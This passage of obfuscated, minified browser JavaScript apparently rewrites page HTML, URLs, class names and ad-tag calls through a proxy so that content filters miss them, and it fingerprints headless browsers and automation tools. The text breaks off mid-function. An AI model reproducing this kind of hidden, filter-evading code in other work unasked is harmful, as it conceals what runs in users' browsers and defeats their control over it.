if(r(1129)!==t[r(574)]||r(2585)!==t[r(809)][r(574)]||"id"!==t[r(809)][r(809)]&&r(665)!==t[r(809)][r(809)]&&r(324)!==t[r(809)][r(809)]||r(2302)!==(null===(i=t[r(571)])||void 0===i?void 0:i[r(574)]))if(r(1129)!==t[r(574)]||r(2585)!==t[r(809)][r(574)]||r(187)!==t[r(809)][r(809)]&&r(1991)!==t[r(809)][r(809)]||r(2302)!==(null===(u=t[r(571)])||void 0===u?void 0:u[r(574)]))if(r(1129)===t[r(574)]&&r(2585)===t[r(809)][r(574)]&&r(2353)===t[r(809)][r(809)]&&r(2302)===(null===(d=t[r(571)])||void 0===d?void 0:d[r(574)])&&(t[r(571)][r(571)][r(2828)](r(187))||t[r(571)][r(571)][r(2828)](r(1991)))){if(r(1207)===e[r(367)]){const e=ru(t[r(571)][r(571)]);e!==t[r(571)][r(571)]&&(t[r(571)][r(571)]=t[r(571)][r(571)]+", "+e)}else if(r(639)===e[r(367)]){const e=(b=t[r(571)][r(571)])[r(2828)](r(187))||b[r(2828)](r(1991))?b=(b=(b=(b=b[r(1528)](/(^width\s*:)   /g,"$1"))[r(1528)](/([^-]width\s*:)   /g,"$1"))[r(1528)](/(^height\s*:)   /g,"$1"))[r(1528)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(571)][r(571)]&&(t[r(571)][r(571)]=e)}}else if(r(1129)===t[r(574)]&&r(2585)===t[r(809)][r(574)]&&r(3155)===t[r(809)][r(809)]&&r(2302)===(null===(h=t[r(571)])||void 0===h?void 0:h[r(574)]))r(1207)===e[r(367)]?t[r(571)][r(571)]=mu(t[r(2559)],t[r(571)][r(571)],o):t[r(571)][r(571)]=o(t[r(571)][r(571)]);else if(r(1129)===t[r(574)]&&r(2585)===t[r(809)][r(574)]&&"id"===t[r(809)][r(809)]&&r(2585)===(null===(m=t[r(571)])||void 0===m?void 0:m[r(574)]))r(1207)===e[r(367)]?t[r(571)][r(809)]=mu(t[r(2559)],t[r(571)][r(809)],o):t[r(571)][r(809)]=o(t[r(571)][r(809)]);else if(r(1129)===t[r(574)]&&r(2585)===t[r(809)][r(574)]&&r(371)===t[r(809)][r(809)]&&r(2585)===(null===(f=t[r(571)])||void 0===f?void 0:f[r(574)]))e[r(367)],t[r(809)][r(809)]=o(t[r(809)][r(809)]);else if(r(1129)===t[r(574)]&&r(2585)===t[r(809)][r(574)]&&r(1898)===t[r(809)][r(809)]&&r(2302)===(null===(p=t[r(571)])||void 0===p?void 0:p[r(574)])){const n=t[r(571)][r(571)];if(r(1207)===e[r(367)])if("="!==t[r(2559)]&&null!==t[r(2559)]||!n[r(2828)](" "))t[r(571)][r(571)]=mu(t[r(2559)],n,o);else{const i=n[r(2951)](/\s+/)[r(1262)]((t=>t[r(2693)]>0));t[r(571)][r(571)]=i[r(666)]((t=>{const n=r,i=t[n(2951)]("\\")[n(1487)]("");return e[n(2926)]&&!e[n(2926)](i)?t:(0,nu.md)(i,e[n(215)])}))[r(1487)](" ")}else n[r(2828)](" ")?t[r(571)][r(571)]=n[r(2951)](/\s+/)[r(1262)]((t=>t[r(2693)]>0))[r(666)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1487)](" "):t[r(571)][r(571)]=o(n)}else if(g&&r(2302)===t[r(574)])t[r(571)]=s(t[r(571)],ht.MN[r(508)]);else if(r(522)===t[r(574)])t[r(571)]=s(t[r(571)],g?ht.MN[r(508)]:ht.MN[r(522)]);else if(r(1486)===t[r(574)])t[r(739)][r(745)][r(2533)]((t=>{const n=r;n(1916)===t[n(574)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1227)](t[n(571)])&&(t[n(571)]=fu({...e,stylesheet:t[n(571)],context:n(2472)}))}));else if(r(1916)===t[r(574)]&&t[r(571)][r(2116)]()[r(3028)](r(2010))&&t[r(571)][r(2116)]()[r(417)](")")){const e=t[r(571)][r(2116)]()[r(2020)](4,-1)[r(2116)](),n=e[r(1365)](/^'(.*)'$/),i=e[r(1365)](/^"(.*)"$/);let o="";o=n?"'"[r(1468)](s(n[1],ht.MN[r(522)]),"'"):i?'"'[r(1468)](s(i[1],ht.MN[r(522)]),'"'):s(e,ht.MN[r(522)]),t[r(571)]=t[r(571)][r(1528)](e,o)}else r(564)===t[r(574)]&&(t[r(809)]=c(t[r(809)]));else r(1207)===e[r(367)]?t[r(571)][r(571)]=r(636)+t[r(571)][r(571)]:t[r(571)][r(571)]=t[r(571)][r(571)][r(3028)](r(636))?t[r(571)][r(571)][r(2020)](3):t[r(571)][r(571)];else r(1207)===e[r(367)]?t[r(571)][r(571)]=mu(t[r(2559)],t[r(571)][r(571)],o):t[r(571)][r(571)]=o(t[r(571)][r(571)]);var b},leave(t){l[n(2453)]()}}),Xl(u)}I(6411);const pu=[],gu={};var bu=I(5879);const wu=e=>zt.A[t(2106)]()[t(2137)][t(1716)](e,/[A-Z]/g,(e=>"-"[t(1468)](e[t(1695)]())));var vu=I(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1203)](),!s[n(2828)]("<"))return s;s[n(2828)](n(2208))&&(s=zt.A[n(2106)](i)[n(2137)][n(1716)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2187)]),h=zt.A[n(2106)](i)[n(932)][n(1716)](d,s,n(817)),m=h[n(1349)](n(1722)),f=(null==m?void 0:m[n(1485)](n(1957)))||a||zt.A[n(2106)](i)[n(3082)][n(2106)][n(159)](i[n(3012)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=zt.A[n(2106)]()[n(247)][n(1716)](h,n(1708));p&&p[n(2692)](),zt.A[n(2106)](i)[n(1786)][n(1716)](h,n(251))[n(2533)]((t=>{!function(t,e){const n=a1j;if(pu[n(2828)](e))return;const r=t[n(1077)][n(865)](t,e);if(r){if(!r[n(2671)])return;if(r[n(2106)]||r[n(238)])return}try{if(e[n(1365)](/^\d+$/))return;gu[e]=t[e],t[n(1077)][n(1691)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=zt.A[r(2106)](t)[r(247)][r(1716)](t[r(3012)],r(1721)[r(1468)](n,'"]'));if(i)return i[r(2965)];const o=zt.A[r(2106)](t)[r(1786)][r(1716)](t[r(3012)],"#"+n);if(1===o[r(2693)])return o[0];if(o[r(2693)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(376)](n(407),t[n(1203)]())}pu[n(2282)](e)}(i,t.id)}));let g="";return s[n(2828)](n(601))?g=h[n(3e3)][n(2554)]:s[n(2828)](n(2060))&&s[n(2828)](n(292))?g=h[n(296)][n(2554)]+h[n(1091)][n(2554)]:s[n(2828)](n(2060))&&!s[n(2828)](n(2878))?g=h[n(296)][n(2554)]:s[n(2828)](n(292))?(zt.A[n(2106)]()[n(2861)][n(2106)][n(1716)](h[n(296)])&&(g+=h[n(296)][n(2554)]),g+=h[n(1091)][n(2554)]):g=zt.A[n(2106)]()[n(2861)][n(2106)][n(1716)](h[n(296)])+zt.A[n(2106)]()[n(2861)][n(2106)][n(1716)](h[n(1091)]),n(1163)===(null===(r=h[n(299)])||void 0===r?void 0:r[n(809)])&&(g=n(346)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(835)][n(1004)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(835)][e(644)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2828)](e(785)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2826)][e(1695)]();if(e(2941)===h||e(391)===h){const t=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(3155));t&&d(t)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(3155),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(522)],baseUrl:o,endpoint:rt.A[e(3117)]}));const n=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(1981));n&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(1981),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1j,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(368)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2116)]();if(t[e(2828)](" ")){const r=t[e(2951)](" ");n[e(2282)]({url:r[0],size:r[1]})}else n[e(2282)]({url:t})}return n}(i)[n(666)]((t=>{const e=n;let i;return i=l&&!l(t[e(1434)])?t[e(1434)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1434)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1928)]?""[e(1468)](i," ")[e(1468)](t[e(1928)]):i}))[n(1487)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(3117)],baseUrl:o,urlFilter:c}));const a=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(1873));a&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(1873),function(t,n,r){const i=e;return n?n[i(2951)](" ")[i(666)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(522)],baseUrl:r,endpoint:rt.A[i(3117)],key:(0,vu.x)()})))[i(1487)](" "):n}(r,a,o))}else if(e(2578)===h){const t=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(3155));if(t)d(t)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(3155),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2754)],baseUrl:o,endpoint:rt.A[e(3117)]}));else{let t=zt.A[e(2106)](s)[e(2861)][e(2106)][e(1716)](i);t&&(t=zt.A[e(2106)](s)[e(2137)][e(1716)](t,/\bwindow\.location\b/g,e(126)),zt.A[e(2106)](s)[e(2861)][e(238)][e(1716)](i,t)),t[e(2828)](e(1678))&&(t=zt.A[e(2106)](s)[e(2137)][e(1716)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1874)),zt.A[e(2106)](s)[e(2861)][e(238)][e(1716)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(988)in r)||e(2351)!==r[e(988)]||(t[e(2828)](e(188))&&(t=zt.A[e(2106)](s)[e(2137)][e(1716)](t,e(188),e(3136)),zt.A[e(2106)](s)[e(2861)][e(238)][e(1716)](i,t)),t[e(2828)](e(1237))&&(t=zt.A[e(2106)](s)[e(2137)][e(1716)](t,e(1237),e(2636)),zt.A[e(2106)](s)[e(2861)][e(238)][e(1716)](i,t)),t[e(2828)](e(2309))&&t[e(2828)](e(2866))&&(t=zt.A[e(2106)](s)[e(2137)][e(1716)](t,e(2309),e(2783)),t=zt.A[e(2106)](s)[e(2137)][e(1716)](t,e(2358),e(2550)),t[e(2828)](e(2701))?t+=e(183):t+=e(1549),zt.A[e(2106)](s)[e(2861)][e(238)][e(1716)](i,t)))}}else if(e(2231)===h){var m;const t=null===(m=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(2386)))||void 0===m?void 0:m[e(1695)](),n=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(1957)),a=zt.A[e(2106)](s)[e(2337)][e(1716)](i,"as");if(n&&d(n)){const c=e(2472)===t||e(597)===t&&e(2353)===a?ht.MN[e(508)]:e(597)===t&&e(2578)===a?ht.MN[e(2754)]:ht.MN[e(522)];zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(1957),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(3117)]}))}}else if(e(721)===h){const t=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(3155));if(t&&t[e(3028)](e(945))){const n=ku(t,r,s);zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(3155),n)}else t&&d(t)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(3155),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2019)],baseUrl:o,endpoint:rt.A[e(3117)]}));const n=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(1503));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(3117)]+e(3083),kind:ht.MN[e(2754)],baseUrl:o,endpoint:rt.A[e(3117)]});n[e(2828)](t)?zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(1503),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(1503),e(1694)[e(1468)](bu.K,e(2646))[e(1468)](t,e(2515))[e(1468)]((0,vu.x)().id,e(2963))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(1957));t&&d(t)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(1957),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1114)],baseUrl:o,endpoint:rt.A[e(3117)]}));const n=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(2804));e(1555)==typeof n&&n[e(2828)](e(2055))&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(2804),e(1536)[e(1468)](btoa(n),e(2262)));const a=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(1395));e(1555)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(2106)](s)[e(899)][e(1716)](i,e(1395)),zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(267)+(0,nu.md)(e(1395)),a))}else if(e(289)===h){const t=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(3155));t&&d(t)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(3155),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(522)],baseUrl:o,endpoint:rt.A[e(3117)]}));const n=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(285));n&&d(n)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(285),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(522)],baseUrl:o,endpoint:rt.A[e(3117)]}))}else if(e(1386)===h){const t=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(3155));t&&d(t)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(3155),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(522)],baseUrl:o,endpoint:rt.A[e(3117)]}))}else if(e(1065)===h){const t=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(800)),n=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(2805));t&&d(t)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(800),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2576)===n?ht.MN[e(1114)]:ht.MN[e(2019)],baseUrl:o,endpoint:rt.A[e(3117)]})),n&&![e(2576),e(2967),e(1297),e(529)][e(2828)](n)&&u(n)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(2805),(0,nu.md)(n))}else if(e(3062)===h||"g"===h){const t=[e(169),e(1437),e(1135),e(1262),e(1952),e(2839),e(845),e(608)];for(const n of t){const t=zt.A[e(2106)](s)[e(2337)][e(1716)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(2106)](s)[e(2114)][e(1716)](i,n,u)}}const n=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(547));if(n&&e(1555)==typeof n)if(n[e(3028)]("#")&&u(n[e(2020)](1)))zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(547),"#"+(0,nu.md)(n[e(2020)](1)));else{const t=new URL(n,o);d(t[e(1957)])&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(547),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(522)],endpoint:rt.A[e(3117)],baseUrl:o}))}}else if(e(2059)===h){const t=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(324));if(t&&e(1555)==typeof t&&u(t)){const n=(0,nu.md)(t);zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(324),n)}}else if(e(2353)===h){if(e(619)===i[e(1485)](e(2882))&&!(0,ht.Gy)(r)){let t=zt.A[e(2106)](s)[e(1865)][e(2106)][e(1716)](i);t&&(t=zt.A[e(2106)](s)[e(2137)][e(1716)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(2106)](s)[e(1865)][e(238)][e(1716)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2353)!==o[n(2826)][n(1695)]())return;const u=zt.A[n(2106)](r)[n(1865)][n(2106)][n(1716)](o);u&&zt.A[n(2106)](r)[n(1865)][n(238)][n(1716)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=zt.A[e(2106)](s)[e(2549)][e(2106)][e(1716)](i);for(const t of Array[e(1155)](f))u(t)&&f[e(1528)](t,(0,nu.md)(t));const p=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(2425));p&&u(p)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(2425),(0,nu.zp)(p));const g=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(665));g&&u(g)&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(665),(0,nu.md)(g));const b=zt.A[e(2106)](s)[e(1867)][e(2106)][e(1716)](i);b&&u(b)&&zt.A[e(2106)](s)[e(1867)][e(238)][e(1716)](i,(0,nu.md)(b));const w=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(187));i instanceof s[e(257)]&&w&&e(1555)==typeof w&&w[e(2693)]>0&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(187),e(636)+w);const v=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(1991));i instanceof s[e(257)]&&v&&e(1555)==typeof v&&v[e(2693)]>0&&zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(1991),e(636)+v);const y=zt.A[e(2106)](s)[e(2337)][e(1716)](i,e(2353));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3117)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(1207),context:n(2921),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(417)](";")&&!d[n(417)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(2106)](s)[e(2114)][e(1716)](i,e(2353),t)}const x=[e(2848),e(1615)];for(const t of x){if(!u(t))continue;const n=zt.A[e(2106)](s)[e(2337)][e(1716)](i,t);n&&(zt.A[e(2106)](s)[e(899)][e(1716)](i,t),zt.A[e(2106)](s)[e(2114)][e(1716)](i,(0,nu.md)(t),n))}if(i instanceof s[e(257)]){const t=zt.A[e(2106)](s)[e(2903)][e(2106)][e(1716)](i),n=Object[e(1162)](t);for(const r of n){const n=wu(r);k=e(267)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1341)])for(let t=0;t<i[e(1964)][e(1086)][e(2693)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1964)][e(1086)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1086)][n(2533)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(2693)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(3028)](r(945)))return e;const o=decodeURIComponent(e[r(2020)](15));if(!o[r(2828)](rt.A[r(3117)])){const t=r(1694)[r(1468)](bu.K,r(2646))[r(1468)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(3117)]+r(3083),kind:ht.MN[r(2754)],baseUrl:zt.A[r(2106)](i)[r(3082)][r(2106)][r(159)](i[r(3012)]),endpoint:rt.A[r(3117)]}),r(2515))[r(1468)]((0,vu.x)().id,r(2963))+yu({_window:i,protectUrlContext:n,html:o});return r(945)+encodeURIComponent(t)}return e};var Au=I(7499),zu=I(8125),_u=I(3268);const Su=class{static[t(1520)](){const e=t;var n,r;let i=arguments[e(2693)]>0&&void 0!==arguments[0]?arguments[0]:e(1178),o=!(arguments[e(2693)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1458)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(821)+(0,_u.t)(i+"_"+a),d=e(821)+(0,_u.t)(i+"_"+c),h=e(821)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ju,Mu=I(2997),Eu=I(4087),Iu=I(8542),Tu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(351)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1912)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1885)][n(2225)][n(1716)](e,i)&&(t[i]=e[i])})(e,n)};function Nu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1j;function a(t){const e=a1j;try{l(r[e(896)](t))}catch(t){o(t)}}function c(t){const e=a1j;try{l(r[e(435)](t))}catch(t){o(t)}}function l(t){const e=a1j;var r;t[e(832)]?i(t[e(571)]):(r=t[e(571)],r instanceof n?r:new n((function(t){t(r)})))[e(759)](a,c)}l((r=r[s(159)](t,e||[]))[s(896)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2407)==typeof Symbol&&(a[Symbol[r(2647)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1j;if(i)throw new TypeError(r(1242));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1430)]:t[0]?o[r(435)]||((s=o[r(1430)])&&s[r(1716)](o),0):o[r(896)])&&!(s=s[r(1716)](o,t[1]))[r(832)])return s;switch(o=0,s&&(t=[2&t[0],s[r(571)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2059)]++,{value:t[1],done:!1};case 5:c[r(2059)]++,o=t[1],t=[0];continue;case 7:t=c[r(2155)][r(2453)](),c[r(2953)][r(2453)]();continue;default:if(!((s=(s=c[r(2953)])[r(2693)]>0&&s[s[r(2693)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2059)]=t[1];break}if(6===t[0]&&c[r(2059)]<s[1]){c[r(2059)]=s[1],s=t;break}if(s&&c[r(2059)]<s[2]){c[r(2059)]=s[2],c[r(2155)][r(2282)](t);break}s[2]&&c[r(2155)][r(2453)](),c[r(2953)][r(2453)]();continue}t=n[r(1716)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Wu(e,n,r){const i=t;if(r||2===arguments[i(2693)])for(var o,s=0,a=n[i(2693)];s<a;s++)!o&&s in n||(o||(o=Array[i(1885)][i(2020)][i(1716)](n,0,s)),o[s]=n[s]);return e[i(1468)](o||Array[i(1885)][i(2020)][i(1716)](n))}Object[t(2026)],Object[t(2026)],t(2407)==typeof SuppressedError&&SuppressedError;var Ou=t(3002),Uu=t(3056),Fu=t(221),Ru=t(3112),Bu=t(513),Pu=t(1930),Hu=function(t){function e(n,r){const i=a1j;var o=t[i(1716)](this,r)||this;return o[i(690)]=n,o[i(809)]=i(2340),Object[i(351)](o,e[i(1885)]),o}return function(t,e){const n=a1j;if(n(2407)!=typeof e&&null!==e)throw new TypeError(n(1543)+String(e)+n(1342));function r(){this[n(994)]=t}Cu(t,e),t[n(1885)]=null===e?Object[n(2026)](e):(r[n(1885)]=e[n(1885)],new r)}(e,t),e}(Error);function Du(t){return Nu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1j;switch(i[o(2059)]){case 0:return e={},n=Object[o(1162)](t),[4,Promise[o(1354)](n[o(666)]((function(n){return Nu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1j;switch(c[l(2059)]){case 0:r=t[n],c[l(2059)]=1;case 1:return c[l(2953)][l(2282)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(571)]=c[l(1246)](),a[l(690)]=0,a),[3,4];case 3:return s=c[l(1246)](),e[n]=s instanceof Hu?{state:s[l(690)],error:""[l(1468)](s[l(809)],": ")[l(1468)](s[l(1111)])}:{state:-3,error:s instanceof Error?""[l(1468)](s[l(809)],": ")[l(1468)](s[l(1111)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1246)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1290)](n)}function Zu(e,n){return-1!==e[t(1290)](n)}function Xu(e){return Object[t(2577)](e)}function Vu(e){const n=t;for(var r=[],i=1;i<arguments[n(2693)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1555)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2242)in t)return t[n(2242)](e);for(var i=0;i<t[n(2693)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1227)](e)})))return{value:!0}},s=0,a=r;s<a[n(2693)];s++){var c=o(a[s]);if(n(1802)==typeof c)return c[n(571)]}return!1}function Ju(e){return e[t(840)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(1244)];return 0===r[n(690)]&&(/headless/i[n(1227)](r[n(571)])?Bu:/electron/i[n(1227)](r[n(571)])?Ou:/slimerjs/i[n(1227)](r[n(571)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2102)];return 0===r[n(690)]&&(Vu(r[n(571)],n(221),n(3141),n(1407))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1161)];return 0===r[n(690)]&&(/PhantomJS/i[n(1227)](r[n(571)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1344)],i=e[n(2276)],o=e[n(692)];if(0===r[n(690)]&&0===i[n(690)]&&0===o[n(690)]){var s=r[n(571)];return n(1930)!==o[n(571)]&&(37===s&&!qu([n(2781),n(1408)],o[n(571)])||39===s&&!qu([n(638)],i[n(571)])||33===s&&!qu([n(2508)],o[n(571)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1461)][n(690)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(539)];if(0===r[n(690)]&&0===r[n(571)][n(2693)])return Bu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1747)],i=e[n(2276)];return 0===i[n(690)]&&n(419)===i[n(571)]&&(0===r[n(690)]&&r[n(571)]?Bu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(884)];if(0===r[n(690)]&&!r[n(571)])return Bu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2506)],i=e[n(2762)],o=e[n(2276)],s=e[n(692)];if(0===r[n(690)]&&0===i[n(690)]&&0===o[n(690)]&&0===s[n(690)]&&n(419)===o[n(571)]&&!i[n(571)]&&n(2508)===s[n(571)])return 0===r[n(571)]?Bu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2044)];return 0===i[n(690)]&&(n(2192)===i[n(571)][n(574)]||null!=(null===(r=i[n(571)][n(2356)])||void 0===r?void 0:r[n(3002)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(256)];return 0===r[n(690)]&&(/PhantomJS/i[n(1227)](r[n(571)])?Uu:/Headless/i[n(1227)](r[n(571)])?Bu:/Electron/i[n(1227)](r[n(571)])?Ou:/slimerjs/i[n(1227)](r[n(571)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2930)];if(0===r[n(690)]&&r[n(571)])return Bu},detectWebGL:function(e){const n=t;var r=e[n(2687)];if(0===r[n(690)]){var i=r[n(571)],o=i[n(3065)],s=i[n(2192)];if(n(3085)==o&&n(1683)==s)return Bu}},detectWindowExternal:function(e){const n=t;var r=e[n(1361)];return 0===r[n(690)]&&(/Sequentum/i[n(1227)](r[n(571)])?n(628):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1122)],i=e[n(1206)];if(0!==r[n(690)]||0!==i[n(690)])return!1;var o=r[n(571)],s=o[n(1750)],a=o[n(1052)];return i[n(571)]&&0===s&&0===a?Bu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1082)];if(0===r[n(690)]&&!r[n(571)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(828)],i=e[n(2276)];return 